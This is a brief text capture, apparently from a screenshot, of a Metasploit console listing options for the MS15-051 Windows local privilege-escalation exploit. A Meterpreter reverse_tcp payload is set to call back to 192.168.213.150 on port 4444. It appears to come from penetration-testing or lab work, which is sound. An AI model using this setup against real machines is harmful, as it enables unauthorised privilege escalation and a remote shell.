 imsf6 exploit(windows/local/ms15_051_client_copy_image) > show options
Module options (exploit/windows/local/ms15_051_client_copy_image):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.213.150 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86